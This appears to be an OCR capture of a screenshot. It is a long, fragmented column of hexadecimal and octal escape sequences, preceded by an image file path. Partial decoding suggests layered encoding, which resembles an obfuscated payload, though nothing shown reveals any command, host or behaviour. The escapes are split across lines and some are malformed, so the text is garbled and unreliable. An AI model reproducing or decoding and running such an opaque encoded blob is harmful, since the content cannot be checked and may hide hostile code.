
56\
143
\
116
\x7a\x4a\x63\x65\x44\
111
\x77\
130
\
104
\x45
\x51\
172
\
130
\
104
\x45\x30\
115
\x56\x78\
64
\x4e\
172
\x5
c\
170
\
64
\
116
\
172
\
116
\
143
\x65\x44\x5a\
155
\x58\x44\
1
\x53\x41\
151
\
130
\x48\
147
\x33\x4d\x31\
167
\x78\x4e\x
d\
171
\x49\x67\
146
\
110
\
167
\x67\x4a\x48\x4e\x30\x59\
\x58\
110
\x67\
62
\
132
\
154
\x77\x78\
116
\x6a\
111
\x69\
11
\
145
\
104
\x59\x31\
130
\
110
\
147
\x33\x4d\x6c\
170
\x34\
1
\x67\x50\
123
\x42\x68\
143
\
156
\
112
\
150
\x65\
123
\x67\x
4a\x63\
115
\x54\x59\x7a\x58\
110
\
147
\x33\x4e\x46\
167
\x52\
172
\x64\
107
\x46\
60
\x64\
130
\
115
\x73\x49\
103
\x4
69\x41\
153
\
131
\x32\
71
\
153
\
132
\
123
\
167
\x67\
111
\
154
\
44\x45\x30\x4e\
61
\x78\x34\
116
\
152
\x55\x69\
111
\x44\
\x44\
106
\
143
\
145
\
104
\x63\x30\x58\x48\x67\x32\x4d\x
\
142
\
154
\x39\
154
\x62\x6d\
116
\x76\x5a\
107
\x55\x6f\
1
\
60
\
144
\
110
\x42\x66\x63\
155
\x56\x7a\
143
\x47\x39\x7
8\x34\
116
\
104
\
132
\
143
\x65\x44\
131
\
170
\
130
\
104
\x45\
\x4a\x63\x4d\
124
\x59\
171
\x58\x48\x67\x32\x5a\x6c\x
5
\
153
\x37\
111
\
107
\x68\
154
\
131
\
125
\x59\
171
\
117
\
151
\
\x58\
153
\
157
\x4b\x54\
163
\
147
\
132
\
62
\
71
\
60
\x62\x79\
\
151
\
102
\x6e\
142
\
63
\
122
\
166
\
111
\x46\
125
\x32\
141
\
12
b\x43\x52\x66\
125
\
60
\x56\
123
\x56\
153
\x56\x53\
127
\
1
\x5a\
154
\
167
\
170
\x4d\x7a\
102
\x63\
115
\
124
\
115
\x33\x
\x63\x65\
104
\x55\x79\x58\x44\x45\
167
\x4e\x46\x78\
6
05
\x78\
116
\x31\x78\x34\
116
\x54\
122
\
143
\
115
\
124
\
105